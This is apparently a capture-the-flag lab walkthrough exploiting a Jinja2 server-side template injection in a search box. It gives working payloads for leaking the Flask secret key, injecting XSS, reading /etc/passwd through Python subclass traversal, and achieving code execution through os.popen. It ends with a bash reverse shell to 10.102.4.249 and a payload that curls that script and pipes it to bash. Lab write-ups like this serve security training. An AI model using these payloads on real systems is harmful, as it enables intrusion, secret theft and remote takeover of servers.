IML - Halloween 2020: Ep.5 – JinjaBread Man (SSTI)
Halloween 2020 Ep.5 – JinjaBread - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
IML - Halloween 2020: Ep.5 – JinjaBread Man (SSTI)
This lab is exploiting a Server Side Template Injection (SSTI) vulnerability in Jinja
- Port 80 is open and we have a /admin directory:
- The actual page seems static apart from the search box:
Since this is a SSTI box - we can assume the search box is vulnerable
Great blog for SSTI on Jinja2:
https://kleiber.me/blog/2021/10/31/python-flask-jinja2-ssti-example/We enter
{{44}}[[55]]
and it gets executed (only what’s in the `` field):
- By injecting
1
{{config.items()}}
we can get the secret_key
- We can also get XSS by using the safe command:
1
{{'<script>alert(1);</script>'|safe}}
The actual SSTI:
- First we need to find the index of _io._IOBase (the index changes by environment):
1
{{'abc'.__class__.__base__.__subclasses__()}}
- Now we can call it to test - by appending the index [92]:
1
{{'abc'.__class__.__base__.__subclasses__()[92]}}
- We then call the _io._RawIOBase class by adding .subclasses()[0]:
1
{{'abc'.__class__.__base__.__subclasses__()[92].__subclasses__()[0]}}
- We then call the _io.FileIO class by adding another .subclasses()[0]:
1
{{'abc'.__class__.__base__.__subclasses__()[92].__subclasses__()[0].__subclasses__()[0]}}
- Finally, we can use this class to construct a file object and read our file:
1
{{'abc'.__class__.__base__.__subclasses__()[92].__subclasses__()[0].__subclasses__()[0]('/etc/passwd').read()}}
SSTI RCE:
- The above link shows the RCE but this is a good article as well:
https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
This RCE happens because Flask/Jinja2 templates have the request object available to them
- By using the following payload, we are basically doing import os and os.popen(‘id’):
1
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
- Create a bash script (rev.sh):
1
2
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.102.4.249/4444 0>&1"
Set up a simple python server in the same directory
Set up a nc listener
Run the following in the search box:
1
{{request.application.__globals__.__builtins__.__import__('os').popen('curl 10.102.4.249:8000/rev.sh | bash').read()}}
- And we have a shell back:




